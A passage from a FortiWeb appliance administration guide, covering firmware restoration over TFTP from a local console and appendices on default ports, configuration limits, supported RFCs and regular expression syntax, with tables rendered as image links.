Unlike updating firmware, restoring firmware re-images the boot device, including the signatures that were current at the time that the firmware image file was created. Also, restoring firmware can only be done during a boot interrupt, before network connectivity is available, and therefore *requires a local console connection to the CLI. It cannot be done through an SSH or Telnet connection.* 



Alternatively, if you cannot physically access the appliance's local console connection, connect the appliance's local console port to a terminal server to which you have network access. Once you have used a client to connect to the terminal server over the network, you will be able to use the appliance's local console through it. However, be aware that from a remote location, you may not be able to power cycle the appliance if abnormalities occur.

## **To restore the firmware**



Back up your configuration before beginning this procedure, if possible. Restoring firmware resets the configuration, including the IP addresses of network interfaces. For information on backups, see ["Backups" on page 206](#page-205-0). For information on reconnecting to a FortiWeb appliance whose network interface configuration was reset, see ["Connecting to the web UI or CLI" on](#page-70-0)  [page 71.](#page-70-0)

**1.** Download the firmware file from the Fortinet Technical Support web site:

#### https://support.fortinet.com/

- **2.** Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.
- **3.** Initiate a *local console connection* from your management computer to the CLI of the FortiWeb appliance, and log in as the admin administrator, or an administrator account whose access profile contains Read and Write permissions in the Maintenance category.

For details, see ["Connecting to the web UI or CLI" on page 71](#page-70-0).

- **4.** Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
- **5.** Copy the new firmware image file to the root directory of the TFTP server.
- **6.** If necessary, start your TFTP server. (If you do not have one, you can temporarily install and run one such as  $tftd$  (Windows, Mac OS X, or Linux) on your management computer.)



Because TFTP is *not* secure, and because it does not support authentication and could allow anyone to have read and write access, you should *only* run it on trusted administrator-only networks, *never* on computers directly connected to the Internet. If possible, immediately turn off tftpd off when you are done.

**7.** Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server.

To use the FortiWeb CLI to verify connectivity, enter the following command:

```
execute ping 192.168.1.168
```
where 192.168.1.168 is the IP address of the TFTP server.

- **8.** Enter the following command to restart the FortiWeb appliance: execute reboot
- **9.** As the FortiWeb appliances starts, a series of system startup messages appear.

Press any key to display configuration menu........

**10.**Immediately press a key to interrupt the system startup.

You have only 3 seconds to press a key. If you do not press a key soon enough, the FortiWeb appliance reboots and you must log in and repeat the execute reboot command.



If you successfully interrupt the startup process, the following messages appears:

[G]: Get firmware image from TFTP server.

- [F]: Format boot device.
- [B]: Boot with backup firmware and set as default.
- [Q]: Quit menu and continue to boot with default firmware.
- [H]: Display this list of options.

Enter G,F,B,Q,or H:

Please connect TFTP server to Ethernet port "1".

- **11.**If the firmware version requires that you first format the boot device before installing firmware, type F. Format the boot disk before continuing.
- **12.**Type G to get the firmware image from the TFTP server.

The following message appears:

Enter TFTP server address [192.168.1.168]:

**13.**Type the IP address of the TFTP server and press Enter.

The following message appears:

Enter local address [192.168.1.188]:

**14.**Type a temporary IP address that can be used by the FortiWeb appliance to connect to the TFTP server.

The following message appears:

Enter firmware image file name [image.out]:

**15.**Type the file name of the firmware image and press Enter.

The FortiWeb appliance downloads the firmware image file from the TFTP server and displays a message similar to the following:

```
MAC:00219B8F0D94
###########################
Total 28385179 bytes data downloaded.
Verifying the integrity of the firmware image..
Save as Default firmware/Backup firmware/Run image without 
saving:[D/B/R]?
```
If the download fails after the integrity check with the error message:



invalid compressed format (err=1) but the firmware matches the integrity checksum on the Fortinet Technical Support web site, try

## **16.**Type D.

The FortiWeb appliance downloads the firmware image file from the TFTP server. The FortiWeb appliance installs the firmware and restarts. The time required varies by the size of the file and the speed of your network connection.

The FortiWeb appliance reverts the configuration to default values for that version of the firmware.

**17.**To verify that the firmware was successfully installed, log in to the CLI and type:

get system status

The firmware version number is displayed.

**18.**Either reconfigure the FortiWeb appliance or restore the configuration file. For details, see ["How to set up your FortiWeb" on page 60](#page-59-0) and ["Restoring a previous configuration" on](#page-209-0)  [page 210](#page-209-0).



If you are *downgrading* the firmware to a previous version, and the settings are not fully backwards compatible, the FortiWeb appliance may either remove incompatible settings, or use the feature's default values for that version of the firmware. You may need to reconfigure some settings.

**19.**Update the attack definitions.



Installing firmware replaces the current attack definitions with those included with the firmware release that you are installing. After you install the new firmware, make sure that your attack definitions are up-to-date. For more information, see ["Uploading signature & geography-to-IP](#page-145-0)  [updates" on page 146](#page-145-0).

# <span id="page-665-0"></span>Appendix A: Port numbers

Communications between the FortiWeb appliance, clients, protected web servers, and FortiGuard Distribution Network (FDN) require that any routers and firewalls between them permit specific protocols and port numbers.

The following tables list the default port assignments used by FortiWeb.

**Table 58:**Default ports used by FortiWeb for outgoing traffic

<span id="page-665-2"></span><span id="page-665-1"></span>

## **Table 58:**Default ports used by FortiWeb for outgoing traffic



## **Table 59:**Default ports used by FortiWeb for incoming traffic (listening)





**Table 59:**Default ports used by FortiWeb for incoming traffic (listening)

# Appendix B: Maximum configuration values

This table shows the maximum number of configuration objects or limits that vary by them, and are not a guarantee of performance. For values such as hardware specifications that do not vary by software version or configuration, see your model's QuickStart Guide.

**Table 60:**Maximum configuration objects (physical appliances)



## Maximum values on FortiWeb-VM

FortiWeb-VM has 4 virtual network interfaces (vNICs, or virtual ports).

The maximum number of server policies *initially* varies by the maximum amount of virtual memory (vRAM) available to FortiWeb-VM in VMware, up to a hard limit. FortiWeb-VM will allow up to 20 policies for the first 1 GB of vRAM, then an additional 15 policies per additional 1 GB of vRAM, up to a maximum of 150 server policies.

In other words, at first, the server policy limit increases linearly with vRAM. But after 7 GB of vRAM, further increasing the vRAM no longer has an affect. 8 GB or more vRAM allows up to 150 server policies. (Keep in mind that increasing the vRAM may still benefit performance.)

The maximum number of sessions with the back-end web servers varies by the maximum number of vCPUs allowed by your FortiWeb-VM license.

### **To see the maximum allowed sessions for your FortiWeb-VM installation**

- **1.** Go to Policy > Server Policy > Server Policy.
- **2.** Either click Create New or edit an existing policy.
- **3.** Look at the minimum-maximum range indicator next to the Persistent Server Sessions option. That number tells you the maximum server sessions for your installation.



# Appendix C: Supported RFCs, W3C, & IEEE standards

This release of FortiWeb supports the following IETF RFCs, W3C standards, and IEEE standards.

## RFCs

- **RFC 792** ICMP — see [reference 1,](#page-115-0) [reference 2](#page-254-0)
- **RFC 1213** Management Information Base for Network Management of TCP/IP-based internets: MIB-II — see [reference 1](#page-585-0)
- **RFC 2548** Microsoft Vendor-specific RADIUS Attributes — see reference 1
- **RFC 2616** Hypertext Transfer Protocol -- HTTP/1.1 — see [reference 1,](#page-139-0) [reference 2](#page-372-0)
- **RFC 2617** HTTP Authentication: Basic and Digest Access Authentication — see [reference 1](#page-224-0)
- **RFC 2665** Definitions of Managed Objects for the Ethernet-like Interface Types — see [reference 1](#page-585-1)
- **RFC 2965** HTTP State Management Mechanism (HTTP sessions) — see reference 1, reference 2
- **RFC 4918**

HTTP Extensions for Distributed Authoring and Versioning (WebDAV) — see reference 1, reference 2

• **RFC 5280**

Internet X.509 Public Key Infrastructure Certificate and Certificate Revocation List (CRL) Profile — see reference 1, [reference 2](#page-223-0)

• **RFC 6176**

Prohibiting Secure Sockets Layer (SSL) Version 2.0 — By default, for reverse proxy mode, this is supported. To enable violation of the RFC, see weak\_enc and ssl-md5 settings in the config system global command in the FortiWeb CLI Reference.

## W3C standards

Extensible markup language (XML) 1.0 (Third Edition)

- XML Current Status: http://www.w3.org/standards/techs/xml#w3c\_all
- W3C Recommendation 04 February 2004: http://www.w3.org/TR/2004/REC-xml-20040204 see reference 1

## IEEE standards

- **Spanning tree protocol** IEEE 802.1d see reference 1
- **Virtual LANs** IEEE 802.1q see reference 1

# Appendix D: Regular expressions

Most FortiWeb features support regular expressions. Regular expressions are a powerful way of denoting all possible forms of a string. They are very useful when trying to match text that comes in many variations but follows a definite pattern, such as dynamic URLs or web page content.

*Regular expressions can involve very computationally intensive evaluations. For best performance, you should only use regular expressions where necessary, and build them with care.* For information on optimization, see ["Regular expression performance tips" on](#page-614-0)  [page](#page-614-0) 615.

### **See also**

- [Regular expression syntax](#page-672-0)
- [What are back-references?](#page-677-0)
- [Cookbook regular expressions](#page-679-0)
- [Language support](#page-681-0)

## <span id="page-672-0"></span>Regular expression syntax

*Accurate regular expression syntax is vital* for detecting different forms of the same attack, for rewriting all but only the intended URLs, and for allowing normal traffic to pass (see ["Reducing false positives" on page](#page-623-0) 624). When configuring [Expression](#page-402-0) or similar settings, always use the >> (test) button to:

- Validate your expression's syntax.
- Look for unintended matches.
- Verify intended matches.

Will your expression match? Will it match more than once? Where will it match? Generally, unless the feature is specifically designed to look for all instances, FortiWeb will evaluate only a specific location for a match, and it will start from that location's beginning. (In English, this is the left most, topmost point in the string.) FortiWeb will take only the first match, unless you have defined a number of repetitions.

FortiWeb follows *most* Perl-compatible regular expression (PCRE) syntax. Table [61 on](#page-673-0)  [page](#page-673-0) 674 shows syntax and popular grammar examples. You can find additional examples with each feature, such as ["Example: Sanitizing poisoned HTML" on page](#page-379-0) 380.

Inverse string matching is not currently supported.

For example, to match all strings that do *not* contain hamsters, you cannot use:

!(hamsters)

You can, however, use inverse matching for specific character classes, such as:

 $\lceil \hat{A} \rceil$ 

to match any string that contains any characters that are *not* the letter A.

<span id="page-673-0"></span>



